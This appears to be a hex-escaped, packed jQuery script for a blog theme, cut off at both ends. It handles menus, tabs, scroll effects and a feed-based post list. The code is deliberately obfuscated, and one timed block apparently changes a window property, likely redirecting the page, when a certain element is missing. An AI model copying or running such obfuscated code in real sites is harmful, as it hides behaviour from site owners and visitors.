\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x5d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x34\x6f\x28\x45\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x61\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x72\x29\x7d\x29\x3b\x33\x61\x5b\x61\x5b\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x71\x20\x41\x3d\x32\x65\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x59\x29\x7b\x71\x20\x4d\x3d\x2d\x31\x2c\x32\x74\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x59\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x31\x68\x28\x71\x20\x32\x67\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x74\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x54\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x67\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x54\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x54\x29\x2c\x2d\x31\x21\x3d\x31\x54\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x54\x2b\x2b\x7d\x3b\x4a\x28\x32\x46\x3d\x31\x4e\x2c\x32\x46\x3e\x4d\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x4d\x29\x7b\x33\x42\x3d\x4d\x2d\x32\x46\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x33\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x67\x3d\x32\x67\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x75\x2f\x34\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x74\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x46\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x62\x2b\x3d\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x4d\x3d\x32\x46\x7d\x29\x3b\x31\x68\x28\x71\x20\x31\x54\x3d\x30\x3b\x4d\x3e\x3d\x31\x54\x3b\x31\x54\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x54\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x59\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62\x29\x2c\x31\x59\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x7a\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x45\x28\x29\x7b\x33\x7a\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x45\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x34\x6c\x29\x7d\x29\x3b\x71\x20\x4c\x3d\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x30\x3d\x3d\x3d\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x4c\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x3d\x3d\x4c\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x68\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x4a\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x2c\x61\x5b\x35\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x4c\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x33\x78\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4b\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x78\x5b\x61\x5b\x33\x44\x5d\x5d\x3d\x3d\x4b\x5b\x61\x5b\x33\x44\x5d\x5d\x29\x7b\x71\x20\x31\x6a\x3d\x24\x28\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x35\x76\x5d\x2b\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x4e\x5d\x29\x3b\x4a\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x7b\x34\x4c\x3a\x31\x6a\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x7d\x2c\x34\x50\x29\x3b\x31\x6d\x20\x34\x51\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x33\x61\x29\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x2c\x45\x28\x29\x7b\x71\x20\x33\x4c\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x45\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x71\x20\x34\x61\x3d\x33\x45\x2d\x33\x4c\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x3b\x71\x20\x34\x62\x3d\x24\x28\x32\x65\x29\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x29\x3b\x4a\x28\x34\x62\x3e\x34\x61\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x71\x20\x31\x6f\x3d\x31\x6a\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x71\x20\x4c\x3d\x31\x6a\x28\x61\x5b\x34\x76\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x4c\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x31\x6f\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x77\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x34\x65\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x65\x2b\x61\x5b\x34\x42\x5d\x2b\x34\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x48\x5d\x2b\x34\x47\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x34\x46\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4a\x28\x73\x3d\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x62\x7d\x3b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x4a\x28\x61\x5b\x32\x61\x5d\x33\x57\x20\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x4a\x28\x61\x5b\x33\x49\x5d\x33\x57\x20\x34\x44\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x49\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x71\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x71\x20\x33\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x73\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x45\x5d\x7d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x56\x5d\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x3b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x4e\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6e\x5d\x2b\x4d\x2b\x61\x5b\x35\x6d\x5d\x2b\x4e\x2